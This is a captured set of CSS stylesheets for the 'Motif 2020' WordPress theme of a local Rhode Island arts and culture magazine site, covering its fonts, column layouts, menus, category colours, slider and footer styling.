		padding-left:0
}
	.attachment-visualcomposerstarter-featured-loop-image-full {
	    width: auto !important;
		max-width: 100%;
    	display: block!important;
    	clear: both;
    	margin: 0 auto!important;
    	max-height: 500px!important;
	}
	.newsletter {
		display: none!important;
	}
	.show {
		display: block;
	}
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.8.3
body_size: 264
content:
/*
Theme Name: Motif 2020
Theme URI: https://alexander-wills.com/
Author: Alexander Wills
Author URI: https://alexander-wills.com/
Description: A Theme For Your Source For All Things Local.
Version: 3.0.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: featured-images, full-width-template, blog
Text Domain: motif-2020
*/


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.8.3
body_size: 5660
content:
.screen-reader-text {
	display: none;
}
.alignleft {
	float: left!important;
	padding: 15px!important;
}
.mc_var_label {
	width: 40%;
	display: inline-block;
}
.fb-like {
	margin-top: 10px;
}
.mc_custom_border_hdr {
	padding-top:8px;
}
.newsletter {
	display: block;
	clear: both;
}
.mc_input {
	background: transparent;
	border-left: 0;
	border-right: 0;
	border-top: 0;
	border-bottom: 1px solid #333;
	display: inline-block;
	width: 58%;
}
#mc_signup_submit {
	background: transparent;
	border: 1px solid #333;
	float: right;
	padding: 3px;
	margin-top: 20px;
	margin-bottom: 20px;
}
.mergeRow, #mc-indicates-required {
	display: none!important;
}
.mc-indicates-required {
	display:none!important;
}
a:hover {
	text-decoration: none!important;
}
ul.ecs-event-list {
	list-style: none!important;
	padding: 0;
}
ul.submenu * > li {
	list-style: none!important;
}
a {
	text-decoration: none!important;
}
.flexgrid {
	display: flex;
}
.navbar-brand {
	padding: 0!important;
	margin: 0!important;
}
.text-divider {
width: 100%;
	position:relative;
	display: block;
}
.text-divider:before {
	border-top: 1px solid #333;
	margin-top: 0px;
	padding-top: 3px;
	margin-right:1%; 
	width: 19%!important;
	content: " ";
	position:relative;
	display: inline-block;
}
.text-divider:after {
border-top: 1px solid #333;
	margin-top: 0px;
	padding-top: 3px;
	margin-left:1%; 
	width: 41%;
	content: " ";
	position:relative;
	display: inline-block;
}
body {
	background-color: #f1f1f2 !important;
	margin: 0!important;
	font-family: "Flama", "Arial Black", cursive!important;
}
/* Content Wrapper */
.content-wrapper {
	padding: 0 0 0 0;
}
/* Hide Title on Home Page.home * > .entry-content {
	display: none!important;
}
.home * > .entry-title {
	display: none!important;
}
*/
.navbar-wrapper {
	background: unset!important;
	padding-bottom: 0;
}
.content-wrapper {
	background: unset!important;
}
.navbar-brand {
	display: block!important;
	position: relative!important;
	width: 100%!important;
}
.navbar-header {
	float: unset!important;
	max-width: 100%!important;
	height: 250px;
	width: 100%;
}
#main-menu {
	display: block!important;
	position: relative!important;
	margin: 0!important;
	left: 0!important;
	border-top: #333 1px solid;
	border-bottom: #333 1px solid;
	overflow: unset!important;
}
#main-menu * > a {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal;
	font-size: 20px!important;
	text-transform: uppercase;
	color: #333!important;
}
h2 {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal;
	font-size: 30px !important;
	line-height: 30px!important;
	text-transform: uppercase;
}
h1 {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	text-align: center;
	font-style: normal;
	font-size: 40px;
	text-transform: uppercase;
}
p {
	margin-top: 0;
}
.entry-title h1, .customheader, .entry-title {
	width: 100%;
	font-size: 35px;
	line-height: 1.1;
	display: inline-block;
	font-style: normal;
	padding-top: 3px;
	margin: 0 0 0 0 !important;
}
.leftcolumn > h2.entry-title {
	text-align: left!important;
}
h4.entry-title {
	line-height: 15px;
}
.pinksubtext {
	font-family: 'Flama' !important;
	color: #ec008c;
	margin: 0 auto!important;
	font-weight: 900;
	display: block;
	text-align: center!important;
	font-style: normal;
	font-size: 16px !important;
	text-transform: uppercase;
	padding-bottom: 5px;
}
.Byline {
	font-family: 'Flama' !important;
	color: #ec008c;
	margin: 0 auto!important;
	font-weight: 900;
	display: block;
	text-align: center!important;
	font-style: normal;
	font-size: 14px !important;
	text-transform: uppercase;
	border-bottom: 1px solid #333333;
    padding: 5px 5px;
}
.Byline > a {
	color: #ec008c;
}
.deck {
	font-size:20px!important;
	display:block;
	letter-spacing: 1px;
	font-family: 'Chronicle Text G3' !important;
	text-transform: none!important;
	font-weight: normal;
	font-style: italic;
	line-height: 1.0!important;
}
#main-menu>ul {
	display: block!important;
	position: relative!important;
	margin-left: calc(100% - 100%)!important;
}
/* Color Blocks */
.header_blocks {
	font-family: 'Flama' !important;
	width: 70%!important;
	float:left;
	display: inline-block!important;
}
.color_blocks {
	font-family: 'Flama' !important;
	float: left;
	padding-top: 20px;
	width: 15%;
	display: block!important;
}
.color_block_right > a {
	display: block!important;
	font-family: 'Flama' !important;
	float: right!important;
	clear: both;
	font-size: 16px;
	padding: 4px 4px 2px 4px;
	font-weight: 900;
	text-align: right!important;
	text-transform: uppercase;
	text-decoration: none;
}
.color_blocks > a {
	display: block;
	font-family: 'Flama' !important;
	float: left!important;
	padding: 4px 4px 2px 4px;
    font-size: 15px;
    line-height: 15px;
	font-weight: 900;
	clear: both;
	text-align: left!important;
	text-transform: uppercase;
	text-decoration: none;
}
.color_block_right {
	width: 15%;
	padding-top: 20px;
	float: left;
	display: block!important;
}
/* Slider */
rs-module-wrap#rev_slider_2_1_wrapper {
	max-width: 100%!important;
	margin-bottom: 0!important;
	padding: 0 0!important;
}
rs-mask-wrap, .rs-parallax-wrap {
	left: 0!important;
}
rs-mask-wrap {
		top: unset!important;
		bottom:-1px!important;
		position: relative!important;
}
.sliderfont {
	font-family: 'Flama Condensed' !important;
	Text-align: center;
	font-size: 30px!important;
	line-height: unset !important;
	text-transform: uppercase;
}
.sliderfont:hover {
	color: #666666!important;
}
.sliderbodyfont {
	font-size: 15px!important;
	font-family: 'Chronicle Text G3' !important;
	line-height: 1.5!important;
}
.rs-layer > br {
	display: none!important;
}
.rs-layer > .deck {
	display: inline!important;
}
#rev_slider_2_1_wrapper {
	margin-left: 0%!important;
	width:100%!important;
	margin-bottom: 10px!important;
	-webkit-animation: fade-in-fwd 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
	animation: fade-in-fwd 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
}
.site-title {
	position: relative;
	margin-top: 0;
	padding-top: 20px;
	text-align: center!important;
	margin-bottom: 0;
}
/* Logo */
.site-title-child {
	font-size: 152px!important;
	font-family: "Flama", "Arial Black", cursive!important;
	text-transform: lowercase!important;
	content:"motif magazine"!important;
	letter-spacing: -0.050em;
	line-height: 0.85em;
	font-weight: 900;
	position: relative;
	color: #333;
}
.site-title-child:hover {
	color: #444;
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-webkit-transform: rotate(10deg) scale(1)!important;
	-moz-transform: rotate(10deg) scale(1)!important;
	-o-transform: rotate(10deg) scale(1)!important;
}
/* Tilt Transform on Hover */
.site-title-child:hover:before {
	-webkit-transition: all 1s ease-in-out;
	-moz-transition: all 1s ease-in-out;
	-o-transition: all 1s ease-in-out;
	-webkit-transform: rotate(10deg) scale(1)!important;
	-moz-transform: rotate(10deg) scale(1)!important;
	-o-transform: rotate(10deg) scale(1)!important;
}
.site-title-child:before {
	content: "";
	display: inline-block;
	overflow: hidden;
	position: absolute;
	text-indent: -9999px;
	height: 60px!important;
	width: 60px!important;
	margin-top: 20px!important;
	letter-spacing: 3px;
	font-style: italic;
	background-image: url('https://motifri.com/wp-content/themes/motif-2020/images/logo.png')!important;
	background-size: contain!important;
	background-repeat: no-repeat!important;
	margin-left: -10px!important;
}
/* Top Bar */
#menu-top-nav > li {
	left: 0!important;
	list-style-type: none!important;
	display: inline-block!important;
	margin:0px auto 0 auto!important;
	padding-right: 5px;
	text-transform: uppercase;
	font-family: 'Flama' !important;
	font-weight: 100;
	font-style: normal;
	font-size: 14px!important;
}
.navbar-nav > li {
	float: unset!important;
	display: inline-block;
}
#menu-top-nav {
	padding-left: 0!important;
	padding-top: 20px;
	text-align: right;
	margin: 0;
}
#menu-top-nav:first-child {
	padding-left: 0!important;
}
#menu-top-nav>li>a {
	color: #000 !important;
}
#menu-top-nav>li>a:hover { 
	color: #333 !important;	
}
/*.menu-item-14950 a,*/ .menu-item-80394 a {
	font-weight: 400!important;
}
/* Instagram */
.menu-item-61528 a {
    background: url("https://motifri.com/wp-content/themes/motif-2020/images/instagram.png") no-repeat!important;
}
/* Twitter */
.menu-item-194 a {
	    background: url("https://motifri.com/wp-content/themes/motif-2020/images/twitter.png") no-repeat!important;
}
/* Facebook */
.menu-item-195 a {
	    background: url("https://motifri.com/wp-content/themes/motif-2020/images/facebook.png") no-repeat!important;
}
.menu-item-61528 a, .menu-item-194 a,  .menu-item-195 a {
	background-size: contain!important;
    height: 12px!important;
    width: 15px!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: 9999px!important;
}
/* Search Icon */
.search-submit {
	background-size: contain!important;
  height: 20px!important;
  width: 20px!important;
	border: 0!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: -9999px!important;
	background: url("https://motifri.com/wp-content/themes/motif-2020/images/search.png") no-repeat!important;
}
.search-field {
	border: 1px solid #000!important;
}
.search-field::placeholder {
	font-style: italic!important;
}
.mc_form_inside, .mc_merge_var {
	font-family: 'Flama' !important;
    font-weight: 500;
    Text-align: left;
    text-decoration: none;
    font-size: 15px!important;
    text-transform: normal;
    color: #000!important;
    border-bottom: unset!important;
}
.site-description {
	display:block!important;
	clear: both!important;
	font-family: 'Flama' !important;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: 100;
	font-size: 13px;
}
.vc-gitem-zone-height-mode-auto:before {
	padding-top: 0!important;
}
.vc_grid-item.vc_grid-item-zone-c-right.vc_visible-item{
	position: relative !important;
	top: 0 !important;
}
.vc_gitem-zone {
	height: unset!important;
	display:unset!important;
}
.vc_gitem_row.vc_row.vc_gitem-row-position-top{
	position: relative !important;
}
/*Menu Fix */
body:not(.menu-sandwich) #main-menu>ul {
	text-align: center;
}
.navbar-nav>li {
	float: none;
	display: inline-block;
}
.single-post * .middlecolumn {
	width: 75%;
	margin-top: 10px;
	padding-right: 20px;
}
.leftcolumn {
	width: calc(25% - 16px);
	float: left;
	border-right: solid 1px #333;
	padding-right: 15px;
}
.rightcolumn {
	width: calc(25% - 16px);
	float: left;
	padding-left: 15px;
	padding-top: 15px;
}
.middlecolumn {
	width: calc(50% - 32px);
	float: left;
	border-right: solid 1px #333;
	padding-left: 15px;
	padding-right: 15px;
}
.middlecolumnlc {
	width: 75%;
	float: left;
	border-right: 1px solid #333;
}
/*.single-post * .leftcolumn {
	width: 25%;
	padding: 20px;
}
*/
.entry-meta {
	display: none;
}
.archive {
	padding-bottom: 20px;
}
.entry-preview > .entry-content > p {
	margin: 0!important;
}
.entry-preview {
	padding-bottom: 20px;
}
.entry-content {
	padding-right: 15px;
	font-size: 16px!important;
	line-height: 20px;
	display: block;
	letter-spacing: 0;
	font-family: 'Chronicle Text G3' !important;
	color: #000;
	text-transform: none!important;
	font-weight: normal;
	line-height: 1.5!important;
}
/* Drop Cap */
.single-post .entry-content * > p:first-child:first-letter, .columntext3 > p:first-child:first-letter, .columntext2 > p:first-child:first-letter, .columntext4 > p:first-child:first-letter {
	color: #000;
	float: left;
	font-family: 'Flama' !important;
	font-size: 90px;
	line-height: 60px;
	padding-top: 4px;
	padding-right: 6px;
	padding-left: 0;
}
.adblockresize * > img, .adblockbannerresize * > img {
	width: 100%!important;
	display: block!important;
}
.adblockresize {
	margin-top: 0;
}
.adblockbannerresize {
	border-bottom: 1px solid #333;
	margin-top: 10px;
	padding-bottom: 20px;
}
span.category-block {
	display: block!important;
	float: left!important;
	margin-top:-20px;
	text-align: left!important;
	font-family: 'Flama';
	display: block;
	color: #eff0f0;
	padding: 1px 8px 1px 8px;
	text-transform: uppercase;
	text-decoration: none;
}
/* Custom Background For Category Blocks */
span.category-block.Cannabis {
	background-color: #41ad49;
}
span.category-block.Art, span.category-block.Artwork {
	background-color: #d2232a!important;
}
span.category-block.Featured {
	background-color: #000;
}
span.category-block.Dance {
	background-color: #5c2f92;
}
span.category-block.Music {
	background-color: #00aeef;
}
span.category-block.Events {
	background-color: #00aeef;
}
span.category-block.poetry {
	background-color: #e67725;
}
.category-block.category-poetry {
	background-color: #e67725;
}
span.category-block.Food {
	color: #333;
	background-color: #fff200;;
}
/* Custom Headers */
.category * > .archive > h1 {
	font-family: 'Flama'!important;
	letter-spacing: -2px;
	font-weight: 600;
	text-transform:lowercase;
	border-bottom: 1px solid #333;
	margin-top: 0;
	display: block;
	margin-bottom: 0;
	padding-bottom: 0;
}
.category-theater * > h1 {
	color: #ec008c;
}
.category-cannabis * > h1 {
	color:#41ad49;
}
.category-comics * > h1 {
	color:#000;
}
.category-food * > h1 {
	color:#fff200;
}
.category-Lifestyle * > h1 {
	color:#fff200;
}
.category-music * > h1 {
	color:#00aeef;
}
.category-got-beer * > h1 {
	color:#00aeef;
}
.category-Lifestyle {
	color:#00aeef;
	background-color: #00aeef;
}
.category-Featured {
	color:#00aeef;
	background-color: #333;
}
.category-Art {
	color:#00aeef;
	background-color: #d2232a;
}
.category-Music {
	color:#00aeef;
	background-color: #00aeef;
}
.category-News {
	color:#00aeef;
	background-color: #0096ff;
}
.category-Opinion {
	color:#00aeef;
	background-color: #007cd3;
}
.category-More {
	color:#00aeef;
	background-color: #333;
}
.events-block {
	display:none!important;
}
.middlecolumnlc > .Providence {
	color: #eff0f0!important;
	background-color: #333!important;
}
h3 {
	font-family: 'Flama Condensed';
	color: #ec008c;
	font-size: 22px;
	margin: 0;
	font-weight: normal!important;
	text-transform:uppercase;
}
.attachment-visualcomposerstarter-featured-loop-image-full {
	width: 100%;
	height: auto;
	border: 1px solid #333;
}
.fade-in-img {
	display:block;
}
h2 > a {
	color: #000!important;
	font-size: 25px!important;
	line-height: 20px!important;
}
h2 > a > span.deck {
	color: #000!important;
	font-size:18px!important;
	line-height: 20px!important;
}
.entry-preview {
	margin-bottom: 0;
}
.slider-image-caption {
	font-style: italic;
}
.image-caption {
	border-bottom: solid 1px #000;
	font-style: italic;
}
.splashfontsize > h2 > a {
	font-size: 25px!important;
	margin-bottom: 0!important;
}
.vc_gitem-post-data {
	margin-bottom: 0;
}
.vc_gitem-col-align- {
	padding: 0!important;
}
/* Table of Contents */
.TableofContents {
	font-family: 'Flama Condensed';
	font-weight: 600!important;
	font-style: Normal;
	color: #000!important;
	Font-size: 30px!important;
	line-height: 40px;
	padding-top: 0;
	Text-align: left!important;
	text-transform: uppercase!important;
	padding: 0;
}
.TableofContentsBody * > .vc_grid-item {
	padding-bottom: 0!important;
}
/*.TableofContentsBody * > .deck{
	color: #fff!important;
	font-size: 16px!important;
	letter-spacing: 0;
	display: none;
}
*/
.TableofContentsBody * > a{
	color: #000!important;
	font-size: 20px;
	font-family: 'FlamaBook';
	font-weight: 300;
	font-style: normal;
}
.TableofContentsBody * > .Byline div a{
	color: #ec008c!important;
	font-style: italic;
	font-size: 14px;
	margin-left: 20px;
	border: unset!important;
}
.TableofContentsBody * > .Byline {
	border: unset!important;
}
.TableofContentsBody * > .Byline div a::before {
	content: "By ";
}
.TableofContentsBody {
	padding-left: 0!important;
	margin:15px 0 15px 0!important;
}
/* 3 Column */
.columntext3, .columntext4, .columntext2 {
	column-rule-style: solid;
	column-rule-width: 1px;
	column-rule-color: #666!important;
	display: inline!important;
	float: left!important;
}
.columntext4 {
	column-count: 4;
}
.columntext3 {
	column-count: 3;
}
.columntext2 {
	column-count: 2;
}
.pullquote {
	display: inline!important;
	float: left;
	top:0px;
}
.vc_btn3.vc_btn3-style-custom {
	background: none!important;
	float: right;
}
.fix-margin {
	margin-top: -40px !important;
	display: block !important;
}
/*.container {
	padding-top: 30px;
}
*/
.custom-headers {
	font-family: 'Flama'!important;
	letter-spacing: -5px;
	text-transform: lowercase;
	border-bottom: 1px solid #333;
	margin-top: 10px;
	font-size: 140px!important;
	display: block;
	margin-bottom: -20px;
	padding-bottom: 0;
}
/* Custom Arrow For Navigation */
@media only screen and (min-width: 768px) {
	body:not(.menu-sandwich) #main-menu ul li.menu-item-has-children>a:before {
		content: "";
		display: inline-block;
		overflow: hidden;
		position: absolute;
		text-indent: -9999px;
		height: 10px!important;
		width: 15px!important;
		margin-top: 3px!important;
		padding-right: 0!important;
		letter-spacing: 3px;
		font-style: italic;
		/*background-image: url('https://stage.motifri.com/wp-content/themes/motif-2020/images/arrow.png')!important;
		background-size: contain!important;
		background-repeat: no-repeat!important;
		*/
		margin-left: 10px!important;
	}
	#main-menu ul li ul li a {
		padding: 2px 10px!important;
	}
}
.g img {
	display: block;
	width: 100%!important;
}
/* tablets and large phones */
@media only screen and (max-width: 768px) {
	.site-title-child {
		font-size: 100px!important;
	}
	.site-description {
		font-size: 8px;
	}
	#main-menu {
		width: 100%!important;
	}
	.visualcomposerstarter .navbar-wrapper {
		display: block!important;
	}
	ul#menu-primary-nav {
		display:none;
	}
	.sub-menu {
		display:none;
	}
}
@media (min-width: 768px) {
	.navbar-nav {
		float: unset!important;
	}
}
@media only screen and (max-width: 768px) {
	.site-title-child {
		font-size:20px!important;
	}
	.header_blocks {
		display: inline-block!important;
		width: 40%!important;
		padding-top: 50px!important;
	}
	.color_blocks, .color_block_right {
	width: 30%!important;
	}
	.site-description {
		display: none!important;
	}
	.site-title-child { 
		font-size: 50px!important;
	}
	.site-title-child:before {
	height: 25px!important;
    width: 25px!important;
	margin-top: 5px!important;
	}
	.navbar-nav {
		padding-left: 0!important;
	}
	label > span {
	}
	.search-form {
		padding-left: 10px!important;
		}
	.is-menu form label {
	display: none!important;
	}
	#HomepageSliderWSideBar {
		height: 415px!important;
	}
	#rev_slider_16_1_wrapper {
		height: 415px!important;
	}
	#rev_slider_16_1 {
	height: 400px!important;	
	}
	.rs-parallax-wrap {
		top: unset!important;
		bottom: 0 !important;
	}
	.leftcolumn {
		display: none!important;
	}
	.middlecolumn {
		width: 95%!important;
	}
}
.astm-search-menu {
	border-bottom: 0 solid #333;
}
/* .search-form label .search-field {
	border: unset!important; 
}
/*.search-form label .search-field {
	border: unset!important;
}*/
.search-form label > input {
	background: transparent!important;
}
/* Search Page */ 
.search-results-header > form {
	padding-top: 20px;
}
.search-results-header > form > * .search-field {
	font-size: 40px!important;
	width: 80%;
	border-bottom: 1px solid #333!important;
}
.search-results-header > form > .search-submit {
	background-size: contain!important;
  height: 40px!important;
  width: 40px!important;
	border: 0!important;
	display:inline-block!important;
	overflow: hidden!important;
	text-indent: -9999px!important;
	background: url('https://motifri.com/wp-content/themes/motif-2020/images/searchlarge.png') no-repeat!important;
}
ul.sidebar_list {
	padding-right: unset!important;
	padding-left: unset!important;
}
/*.top-bar {
	display:none!important;
}
*/
.custom-header-beer {
	color: #f04c23!important;
}
.custom-header-stuff {
	color: #000!important;
}
.custom-header-theater {
	color: #ec008c!important;
}
.custom-header-cannabis {
	color: #41ad49!important;
}
.custom-header-environment {
	color: #41ad49!important;
}
.custom-header-spirits {
	color: #000!important;
}
.custom-header-music {
	color: #00aeef!important;
}
.custom-header-art {
	color: #d2232a!important;
}
.custom-header-events {
	color: #00aeef!important;
}
.custom-header-prov {
	color: #000!important;
}
.custom-header-lunar {
	color: #091056!important;
}
.custom-header-kom {
	color: #00aeef!important;
}
.custom-header-roots {
	color: #41ad49!important;
}
.custom-header-dance {
	color: #5c3092!important;
}
.custom-header-rhody {
	color: #00aeef!important;
}
.custom-header-alt {
	color: #00aeef!important;
}
.custom-header-news {
	color: #00aeef!important;
}
/*div.category-block {
	margin-left: 10px;
	margin-top: 0;
	display: block;
	position: absolute;
	z-index: 10000;
}
*/
.category-block {
	padding: 2px;
	top: 0;
	padding-top: 2px;
	width: auto;
	font-family: 'Flama';
	font-size: 14px;
	color: #eff0f0;
	text-transform: uppercase;
	text-decoration: none;
	display: block!important;
	float: left!important;
	clear: both;
	text-align: left!important;
}
.category-Events {
	background: #00aeef;
}
span.category-block.News {
	background-color: #000;
}
.category-Theater {
	background: #ec008c;
}
.vc_gitem-post-data {
	margin-bottom: 0!important;
}
button, input, optgroup, select, textarea {
	font-family: 'Flama Condensed' !important;
	font-weight: 500;
	font-style: normal!important;
	font-size: 20px!important;
	text-transform: uppercase;
}
.single-attachment * > .middlecolumn {
	Width: 75%;
	padding-right: 20px;
}
.read-more, .page-numbers {
	background: #000!important;
	font-family: 'Flama Condensed' !important;
	font-style: normal!important;
	text-transform: uppercase;
	color: #fff;
	padding: 5px;
	margin-top: 10px;
}
.read-more {
	position: relative;
	display: block;
	float: left;
	clear: both;
	margin-bottom: 10px;
}
.read-more:hover {
	background: #333!important;
}
.nav-links.archive-navigation .page-numbers {
}
.vc_gitem-post-data {
	margin: 0!important;
}
.ecs-event-list * > .entry-content ul>li {
	padding-left: 0!important;
}
.comment-content ul>li, .entry-content ul>li {
	padding-left: 0;
	font-size: 10px!important;
}
/* Check This.comment-content ul>li:before, .entry-content ul>li:before {
	display:none!important;
}
*/
h4.entry-title.summary a {
	font-family: 'Flama' !important;
	font-weight: 500;
	Text-align: center;
	text-decoration: none;
	font-size: 15px!important;
	text-transform:normal;
	color: #000!important;
	border-bottom: unset!important;
}
a.entry-title {
	color: #333;
}
h4.entry-title.summary {
	display: inline;
}
h4.entry-title.summary::after{
	display: inline;
	content: ':';
	font-size: 15px!important;
}
p.ecs-excerpt, .duration {
	display: inline;
	margin-left: 4px;
	font-family: 'FlamaBook' !important;
	font-weight: 100;
	Text-align: center;
	font-size: 15px!important;
	text-transform: normal;
	margin-bottom: 0;
}
.duration {
	font-style: italic;
}
.ecs-event {
	margin-bottom: 10px !important;
}
#HomepageSliderWSideBar {
	display: flex;
}
.HPLC {
	width: calc(75% - 17px);
	border-right: solid 1px #333;
	border-bottom: solid 1px #333;
	padding-right: 15px;
	padding-top: 15px;
	float: left;
}
.HPRC {
	width: calc(25% - 17px);
	display: block;
	padding-left: 15px;
	float: left;
	padding-bottom: 15px;
	padding-top: 15px;
}
.menu-footer-container, #authors, .sections {
	width: 33%;
	display: inline-block;
	position: relative;
	float: left;
}
#menu-footer, #authors ul, .sections ul {
	list-style: none;
	padding: 0;
}
#menu-footer li a, #authors ul li a, #authors ul li, .sections ul li a, .sections ul li, .copyright, .copyright a, .entry-content ul li, .entry-content ul li a  {
	color: #6f6f6f;
	font-family: 'Flama' !important;
    font-weight: 500;
    Text-align: left;
	text-transform: none;
    text-decoration: none;
    font-size: 13px!important;
	line-height: 18px!important;
}
#menu-footer li a:hover, .copyright:hover, .copyright a:hover,  #authors li a:hover,  .sections li a:hover {
	color: #333;
	transition: 0.8s;
}
.footer-bottom {
	border-top: 1px solid #333333;
	padding-left: 15px; 
	padding-right: 15px;
}
#footer {
	position: relative;
	background: rgb(227,227,227);
background: linear-gradient(0deg, rgba(227,227,227,1) 0%, rgba(241,241,242,1) 100%);
	clear: both;
	height: 450px;
}
.site-description {
	content: 'Your Source for All Things Local' !important;
}
@media only screen and (min-width: 768px) {
	body:not(.menu-sandwich) #main-menu ul li ul {
		right: unset!important;
		left: unset!important;
		list-style: none;
	}
}
.pagination {
	margin-top: 30px;
}
.page-numbers {
	border-radius: 15px;
	padding:5px;
	min-width: 20px;
}
.tribe-events-calendar thead th {
	background: #000;
	font-family: 'Flama' !important;
	font-weight: 500;
	Text-align: center;
	text-decoration: none;
	font-size: 15px!important;
}
#tribe-events-sunday {
	color: #d2232a;
}
#tribe-events-monday {
	color: #d2232a;
}
#tribe-events-content a {
	color: #000;
	font-family: 'FlamaBook' !important;
}
.toc > div > a {
	font-size: 16px!important;
}
@media only screen and (max-width: 768px) {
	.columntext3 {
		columns: 1!important;
	}
	.columntext4 {
		columns: 1!important;
	}
}
/*.wp-block-image {
	border: solid 1px #000;
	margin: 0!important;
}
.wp-block-image .alignleft {
	margin:0px!important;
	float: unset!important;
}
*/
.stufftodo {
	padding-top: 15px;
	text-align: left!important;
}
.color_blocks {
	padding-top: 40px;
	font-size: 16px;
	line-height: 16px;
}
.color_blocks > a, .color_block_right > a {
	transition: 0.3s;
}
.color_blocks > a:hover {
	margin-left: 20px;
	color:#fff!important;
}
.color_block_right > a:hover {
	margin-right: 20px;
}
.color_block_right {
	padding-top: 40px;
}
.dropdown-toggle {
	display: inline-block!important;
	background: transparent!important;
	border: 0;
}
.music_ecs_category::before, .theater_ecs_category::before, .art_ecs_category::before, .gallery_ecs_category::before {
	content: ' '!important;
	height: 30px!important;
	float: left!important;
	width: 30px!important;
	margin-top: 4px!important;
	margin-right: 4px!important;
	padding-bottom: 0!important;
	display: inline-block!important;
}
.music_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/musicalnote.png');
}
.theater_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/theater.png');
}
.art_ecs_category::before, .gallery_ecs_category::before {
	background:url('https://www.motifri.com/wp-content/uploads/2019/12/MH-gallery-icon.png');
}
#mc_signup_form {
	background-color: tranparent!important;
}
#header {
	background: rgb(227,227,227);
background: linear-gradient(-180deg, rgba(227,227,227,1) 0%, rgba(241,241,242,1) 100%);
}
.removebr br {
	display:none!important;
}
hr.sep {
	width: 100%;
	color: #333;
	height: 1px;
}
.g-single > a > img {
border: 1px solid #333;
	width: calc(100% - 2px) !important;
}
.rs-layer {
line-height: unset!important;	
}
.headshot {
border-radius: 50%;
 height: 130px;
 width: 130px;
 overflow: hidden;
 display: flex;
 margin: 0 auto;
 justify-content: center;
 align-items: center;
}
.similar_posts > a > h4 {
	font-family: 'Chronicle Text G3' !important;
    color: #000!important;
	margin: 0!important;
	font-weight: normal!important;
	text-decoration: underline!important;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://motifri.com/?display_custom_css=css&ver=6.8.3
body_size: 177
content:
.full_width .page {
width: 94%;
}

div#header {
box-sizing: border-box;
}

img {
max-width: 100%;
height: auto;
}

wp-block-quote > p:first-of-type:first-letter {
font-size: inherit;
font-weight: inherit;
font-style: inherit;
}
